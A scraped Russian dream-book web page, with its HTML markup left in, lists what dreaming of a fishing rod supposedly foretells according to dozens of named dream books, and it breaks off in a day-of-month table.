aria-hidden="true"></i>5&nbsp;099</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</a></span> <span class="count_like"> <a href="#like"><div class="fa-like"></div> 5 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section><article id="post-164181" class="post-164181 post type-post status-publish format-standard has-post-thumbnail hentry category-u tag-amerikanskij tag-anglijskij tag-assirijskij tag-febe tag-home tag-zimnij tag-intimnyj tag-islamskij tag-kitajskij tag-letnij tag-lunnyj tag-ljubovnyj tag-musulmanskij tag-novejshij-sonnik tag-osennij tag-russkiy tag-semejnyj tag-slavjanskij tag-sovremennyj tag-sonnik-xxi-veka tag-azar tag-sonnik-valeriya-melnikova tag-vanga tag-veles tag-dlja-zhenshhin tag-dlja-muzhchin tag-sonnik-dmitriya-i-nadezhdy-zimy tag-ekateriny-velikoj tag-kananit tag-longo tag-loff tag-menegetti tag-miller tag-nostradamus tag-sonnik-po-dnyam tag-po-chislam tag-podsoznanija tag-strannik tag-frejd tag-hasse tag-cvetkov tag-akulina tag-jezopa tag-tvorcheskij tag-udochka tag-ukrainskij tag-francuzskij tag-jezotericheskij post-ftoc"> <index><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/4d/e181927bad1d24d_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/4d/e181927bad1d24d_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Удочка снится к интригам со стороны недоброжелателей и сплетням о прошлом сновидица. </strong>Также подобное сновидение предвещает финансовое благополучие.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна об удочке в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от того, какая снится удочка:</span></p><ul><li>белая &#8212; к застою в делах;</li><li>черная &#8212; к легкому недомоганию;</li><li>длинная &#8212; к карьерному росту;</li><li>сломанная &#8212; к общению с двуличным человеком;</li><li>запутанная &#8212; к недопониманию в отношениях с членами семьи;</li><li>зимняя &#8212; к совершению необдуманного поступка;</li><li>новая &#8212; к преодолению препятствий на пути к цели;</li><li>маленькая &#8212; к потере репутации;</li><li>с крючком &#8212; к переменам в личной жизни;</li><li>чужая &#8212; к непредвиденным расходам.</li></ul><p><span class="strong-text">В зависимости от действий во сне:</span></p><ul><li>брать удочку в руки &#8212; к уважению со стороны окружающих;</li><li>выбирать её &#8212; к преодолению трудностей;</li><li>настраивать &#8212; к публичному оскорблению;</li><li>делать &#8212; к визиту дальних родственников;</li><li>покупать &#8212; к достатку в доме;</li><li>забрасывать &#8212; к успехам во всех начинаниях;</li><li>сматывать &#8212; к переутомлению;</li><li>распутывать &#8212; к увольнению из-за ссоры с начальником;</li><li>получать в подарок &#8212; к хорошим новостям;</li><li>потерять и найти &#8212; к банкротству;</li><li>сломать &#8212; к получению выговора от руководителя;</li><li>упустить &#8212; к недовольству собой;</li><li>вытащить пустую &#8212; к достижению цели;</li><li>видеть себя с удочкой &#8212; к победе в конкурентной борьбе.</li></ul><p><span class="strong-text">В зависимости от того, кто держит удочку в руках:</span></p><ul><li>муж &#8212; к измене с его стороны;</li><li>покойник &#8212; к неприятностям из-за доверчивости;</li><li>рыбак &#8212; к выгодному сотрудничеству;</li><li>незнакомый человек &#8212; к реализации творческих идей.</li></ul><p><span class="strong-text">В зависимости от того сколько приснилось удочек:</span></p><ul><li>две &#8212; к интересной находке;</li><li>много &#8212; к знакомству с влиятельным человеком.</li></ul><p><span class="strong-text">В зависимости от того, кому приснилась:</span></p><ul><li>незамужней девушке &#8212; к ложному обвинению;</li><li>беременной &#8212; к переживаниям и тревогам;</li><li>замужней женщине &#8212; к семейным ссорам;</li><li>женатому мужчине &#8212; к попытке исправить ошибку;</li><li>холостому парню &#8212; к участию в сомнительном проекте.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Донная удочка</span> снится к усталости от однообразия в жизни.</li><li><span class="strong-text">Отдать ее кому-то</span> &#8212; к раскрытию тайн сновидца.</li><li><span class="strong-text">Увидеть, как ее украли,</span> &#8212; к потере крупной суммы.</li><li><span class="strong-text">Удочка в руках у ребенка</span> &#8212; к депрессии.</li><li><span class="strong-text">У незнакомца</span> &#8212; к неудачам во всех сферах деятельности.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Бамбуковая удочка</span> снится к избавлению от комплексов.</li><li><span class="strong-text">Спиннинг</span> &#8212; к осуществлению задуманного.</li><li><span class="strong-text">Продавать удочки</span> &#8212; к получению дорогостоящего подарка.</li><li><span class="strong-text">Найти чужую</span> &#8212; к примирению с близким человеком.</li><li>Увидеть, <span class="strong-text">как кто-то ловит рыбу самодельной удочкой, </span>&#8212; к открытию прибыльного дела.</li></ol><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снится удочка по соннику Миллера?</h2></span><p>Согласно соннику Миллера, подобное сновидение предсказывает быстрое достижение цели благодаря поддержке друзей.</p><p>Для мужчин:</p><ul class="men"><li>удочка в воде снится к вознаграждению за тяжелый труд;</li><li>в лесу &#8212; к разочарованию в друге.</li></ul><h3>Видео: к чему снится удочка</h3><p>Размещено на канале «Толкование снов онлайн — sonnik.expert».</p><p><iframe loading="lazy" width="640" height="480" src="about:blank" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/Fumfbwzt_8I"></iframe><noscript><iframe width="640" height="480" src="https://www.youtube.com/embed/Fumfbwzt_8I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает, если приснилась удочка, по соннику Фрейда?</h2></span><p>По соннику Фрейда, такой сон предсказывает интриги со стороны завистников.</p><p>Для мужчин:</p><ul class="men"><li>закидывать удочку снится к удачному завершению важного дела;</li><li>сматывать &#8212; к неприятностям из-за нерешительности.</li></ul> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><p>Согласно соннику Ванги, удочка может сниться к напрасным ожиданиям.</p> <span id="i_cvetkov" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ETS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ETS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-7" class="ftwp-heading">Сонник Цветкова</h2></span><p>По соннику Цветкова, подобное сновидение сулит небольшие хлопоты по дому.</p><p>Дополнительные толкования:</p><ul><li>удочка и река снятся к увеличению зарплаты;</li><li>и озеро &#8212; к оказанию материальной помощи близкому родственнику;</li><li>и пруд &#8212; к неуверенности в будущем.</li></ul><p>Для женщин:</p><ul class="women"><li>молодой женщине выбирать удочку &#8212; к длительному периоду одиночества.</li></ul><h2 id="ftoc-heading-8" class="ftwp-heading">Сонник Лоффа</h2><p>Согласно соннику Лоффа, такой сон предвещает приятные неожиданности.</p><p>Другие трактовки</p><ul class="men"><li>тянуть удочку снится к получению выгодного предложения от конкурента;</li><li>настраивать &#8212; к трудностям в общении с окружающими;</li><li>покупать &#8212; к интересному знакомству.</li></ul> <span id="i_hasse" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/mH.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/mH.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-9" class="ftwp-heading">Сонник Хассе</h2></span><p>По соннику Хассе, удочка снится к обману со стороны близких людей.</p> <span id="i_nostradamus" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/MN.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/MN.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-10" class="ftwp-heading">Сонник Нострадамуса</h2></span><p>Согласно соннику Нострадамуса, подобное сновидение предвещает несчастье во время отдыха.</p><p>Для женщин:</p><ul class="women"><li>если приснилось, что удочка запуталась, то это к разочарованию в партнере;</li><li>сломалась &#8212; к разрыву отношений.</li></ul> <span id="i_menegetti" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/AM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/AM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-11" class="ftwp-heading">Сонник Менегетти</h2></span><p>По соннику Менегетти, удочка с крючком и леской снится к благоприятному периоду в жизни.</p> <span id="i_longo" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/YUL.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/YUL.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-12" class="ftwp-heading">Сонник Лонго</h2></span><p>Согласно соннику Лонго, такой сон предвещает реализацию планов.</p><p>Дополнительные расшифровки:</p><ul><li>держать в руках удочку снится к смене имиджа;</li><li>распутывать &#8212; к сложностям в делах;</li><li>собирать &#8212; к победе над конкурентами.</li></ul> <span id="i_azar" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-13" class="ftwp-heading">Сонник Азара</h2></span><p>По соннику Азара, подобное сновидение предупреждает о ссорах в семье.</p><p>Для женщин:</p><ul class="women"><li>незамужней девушке кидать удочку снится к знакомству с будущим супругом;</li><li>вытаскивать пустую &#8212; к появлению соперницы.</li></ul> <span id="i_kananit" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/SK.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/SK.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-14" class="ftwp-heading">Сонник Кананита</h2></span><p>Согласно соннику Кананита, удочка снится к вынужденной разлуке с любимым человеком.</p> <span id="i_veles" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/KV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/KV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-15" class="ftwp-heading">Сонник Велес</h2></span><p>По соннику Велес, такой сон символизирует нежелание решать проблемы.</p><p>Другие толкования:</p><ul><li>длинная удочка снится к радостному событию в скором времени;</li><li>зимняя &#8212; к получению премии;</li><li>самодельная &#8212; к убыткам по собственной вине.</li></ul> <span id="i_jezopa" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/E.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/E.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-16" class="ftwp-heading">Сонник Эзопа</h2></span><p>Согласно соннику Эзопа, удочка снится к периоду везения.</p> <span id="i_strannik" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/TS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/TS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-17" class="ftwp-heading">Сонник Странника</h2></span><p>По соннику Странника, подобное сновидение сулит проблемы со здоровьем.</p><p>Для мужчин:</p><ul class="men"><li>если женатому мужчине приснилось, что он ловил рыбу на удочку, то это к неожиданному богатству;</li><li>сломал ее &#8212; к участию в сложном проекте.</li></ul> <span id="i_ekateriny-velikoj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/EV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/EV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-18" class="ftwp-heading">Сонник Екатерины Великой</h2></span><p>Согласно соннику Екатерины Великой, удочки для рыбалки снятся к достижению высокого положения в обществе.</p><h2 id="ftoc-heading-19" class="ftwp-heading">Сонник целительницы Акулины</h2><p>По соннику целительницы Акулины, такой сон предвещает опасную ситуацию.</p> <span id="i_anglijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Roza.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Roza.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-20" class="ftwp-heading">Английский сонник</h2></span><p>Согласно Английскому соннику, удочка снится к непредвиденным расходам.</p> <span id="i_francuzskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Petuh.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Petuh.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-21" class="ftwp-heading">Французский сонник</h2></span><p>По Французскому соннику, подобное сновидение символизирует усталость от бытовых хлопот.</p><p>Для женщин:</p><ul class="women"><li>женщине замужем зацепиться удочкой за дерево снится к конфликту с подругой;</li><li>украсть чью-либо &#8212; к сплетням;</li><li>убирать в рыболовный ящик &#8212; к вынужденному переезду в другой город.</li></ul> <span id="i_assirijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-22" class="ftwp-heading">Ассирийский сонник</h2></span><p>Согласно Ассирийскому соннику, удочка снится к потере репутации.</p> <span id="i_sovremennyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-23" class="ftwp-heading">Современный сонник</h2></span><p>По Современному соннику, такой сон сулит появление нового хобби.</p><p>Дополнительные толкования:</p><ul><li>выбрать удочку снится к попыткам найти выход из сложной ситуации;</li><li>купить ее &#8212; к реализации планов;</li><li>сделать &#8212; к поддержке со стороны друзей в трудной ситуации.</li></ul> <span id="i_febe" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/F.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/F.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-24" class="ftwp-heading">Большой сонник Фебе</h2></span><p>Согласно Большому соннику Фебе, удочка снится к получению хороших новостей.</p> <span id="i_kitajskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/China.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/China.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-25" class="ftwp-heading">Китайский сонник</h2></span><p>По Китайскому соннику, подобное сновидение предвещает неприятности на работе.</p><p>Для мужчин:</p><ul class="men"><li>если приснилось, что удочку подарили, то это к новым романтическим отношениям;</li><li>отобрали &#8212; к бесполезному времяпрепровождению.</li></ul> <span id="i_musulmanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-26" class="ftwp-heading">Мусульманский сонник</h2></span><p>Согласно Мусульманскому соннику, удочка снится к краже ценной вещи у сновидца.</p> <span id="i_islamskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Allah.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Allah.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-27" class="ftwp-heading">Исламский сонник</h2></span><p>По Исламскому соннику, такой сон сулит увольнение из-за интриг коллег.</p><p>Для женщин:</p><ul class="women"><li>распутать удочку снится к окончанию периода неудач;</li><li>продать &#8212; к риску упустить возможность разбогатеть.</li></ul> <span id="i_russkiy" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Balalajka.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Balalajka.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-28" class="ftwp-heading">Русский сонник</h2></span><p>Согласно Русскому соннику, подобное сновидение предвещает исполнение желания.</p><p>Для мужчин:</p><ul class="men"><li>если приснилось, что дарят удочку, то это к финансовой независимости;</li><li>ломают &#8212; к драке;</li><li>покупают &#8212; к веселой вечеринке.</li></ul> <span id="i_slavjanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-29" class="ftwp-heading">Славянский сонник</h2></span><p>По Славянскому соннику, удочка снится к напрасным переживаниям.</p> <span id="i_ukrainskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Ryabina1.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Ryabina1.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-30" class="ftwp-heading">Украинский сонник</h2></span><p>Согласно Украинскому соннику, такой сон предсказывает получение небольшой прибыли.</p><p>Для мужчин:</p><ul class="men"><li>молодому мужчине собирать удочку снится к необходимости делать чужую работу;</li><li>закинуть ее &#8212; к веселому празднику.</li></ul> <span id="i_semejnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Semya.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Semya.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-31" class="ftwp-heading">Семейный сонник</h2></span><p>По Семейному соннику, подобное сновидение сулит спокойную и счастливую жизнь.</p><p>Для женщин:</p><ul class="women"><li>если приснилось, что удочка упала в воду и уплыла, то это к появлению соперницы.</li></ul> <span id="i_jezotericheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Glaz.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Glaz.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-32" class="ftwp-heading">Эзотерический сонник</h2></span><p>Согласно Эзотерическому соннику, такой сон предвещает выигрыш в лотерее.</p> <span id="i_ljubovnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/like.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/like.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-33" class="ftwp-heading">Любовный сонник</h2></span><p>По Любовному соннику:</p><ul><li>белая удочка снится к приятному знакомству;</li><li>черная &#8212; к печальным новостям;</li><li>с наживкой &#8212; к кратковременному роману.</li></ul> <span id="i_po-chislam" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-34" class="ftwp-heading">Сонник по числам: таблица толкований</h2></span><table><tbody><tr><td>День месяца</td><td>Толкования</td></tr><tr><td>1</td><td>К успеху во всех начинаниях</td></tr><tr><td>2</td><td>К конфликту с деловым партнером</td></tr><tr><td>3</td><td>К карьерному росту</td></tr><tr><td>4</td><td>К поиску дополнительного источника дохода</td></tr><tr><td>5</td><td>К увеличению зарплаты</td></tr><tr><td>6</td><td>К преодолению препятствий на пути к цели</td></tr><tr><td>7</td><td>К незапланированной поездке</td></tr><tr><td>8</td><td>К недоверию по отношению к близкими людям</td></tr><tr><td>9</td><td>К решению семейных проблем</td></tr><tr><td>10</td><td>К получению выгодного делового предложения</td></tr><tr><td>11</td><td>К финансовым потерям</td></tr><tr><td>12</td><td>К избавлению от вредной привычки</td></tr><tr><td>13</td><td>К неудаче в делах</td></tr><tr><td>14</td><td>К заключению 